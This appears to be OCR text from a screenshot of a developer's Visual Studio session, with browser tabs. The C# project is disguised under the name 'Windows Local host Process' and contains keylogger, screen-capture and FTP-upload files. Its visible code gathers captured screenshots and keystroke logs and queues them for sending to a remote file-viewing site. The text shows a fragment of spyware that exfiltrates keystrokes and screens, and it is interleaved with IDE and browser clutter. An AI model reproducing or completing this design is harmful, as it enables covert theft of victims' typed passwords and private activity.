 LoadData (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Debug Any CPU Windows Local host Process Continue Application Insights
Diff - InterceptKeys....vs. InterceptKeys.cs InterceptKeys.cs GenericRepositoryFiles.cs UploadImageFTP.cs
Windows Local host Process LoadData.ScreenCapture.UploadImageFTP TryToSendFile()
62 foreach (var folderName in Directory.GetDirectories(WindowsCaptureScreen.getFullPath()))
63 {
64 foreach (var fileName in Directory.GetFiles(folderName))
65 {
66 if (!repositoryImg.List.Any(p => p.Name == fileName))
67 {
68 repositoryImg.Add(new LogFiles { Name = fileName, Code = "IMG", IsSend = false });
69 }
70 }
71 }
72 }
73 catch (Exception ex)
74 {
75 repositoryLog.Add(new LogError { Name = "Error", Data = ex.Message, Code = "ERROR_TryToSendFile_50" , IsSend = false });
76 }
77
78 try
79 {
80 foreach (var folderName in Directory.GetDirectories(InterceptKeys.getFullPath()))
81 {
82 foreach (var fileName in Directory.GetFiles(folderName))
83 {
84 if (!repositoryTxt.List.Any(p => p.Name == fileName))
85 {
86 repositoryTxt.Add(new LogFoo { Name = fileName, Code = "TXT", IsSend = false });
87 }
88 }
89 }
90 }
91 catch (Exception ex)
92 {
93 repositoryLog.Add(new LogError { Name = "Error", Data = ex.Message, Code = "ERROR_TryToSendFile_51" , IsSend = false });
94 }
95
96 var l = repositoryImg.List.Where(p => p.Code == "IMG" && p.IsSend == false).ToList();
97 foreach (var item in l)
98 {
107 %
Find Results 1
Find all "\Texto", Subfolders, Find Results 1, Current Project: Windows Local host Process\Windows Local host Process.csp
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata\Windows Local host Process\InterceptKeys.cs(66):
Matching lines: 1 Matching files: 1 Total files searched: 22
Error List
Entire Solution 0 Errors 0 of 23 Warnings 0 of 13 Messages
Search Error List
Code Description Project File
Call Stack Breakpoints Exception Set... Command W... Immediate W... Output Error List
Team Explorer - Changes
Search Work Items (Ctrl+')
Changes | uploaddata
Branch: master
Enter a commit message <Required>
Commit All Actions
Changes (8)
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata
LoadData.DataSourse
dbPeliculas.designer.cs
Windows Local host Process
App.config
clProgramaConsola.cs
clProgramaServicioKeyLogger.cs
InterceptKeys.cs
UploadImageFTP.cs
Windows Local host Process.csproj
WindowsCaptureScreen.cs
Solution Explorer Team Explorer Properties
Loading symbols for sysWin86.exe Ln 93 Col 27 Ch 27 INS 0 8 uploaddata master
WhatsApp
Modern ERP: Select, Implement, (24) Madonna - True Blue (Offici Modern ERP: Select, Implement, U Test Me - Autenticated User
Not secure utex.me/displayfiles?u=EduardoSantana
U Test Me Home View Files Andrea de la Isla
View Server Files
EduardoSantana -- Dates --
Id Name Url
No hay datos disponibles!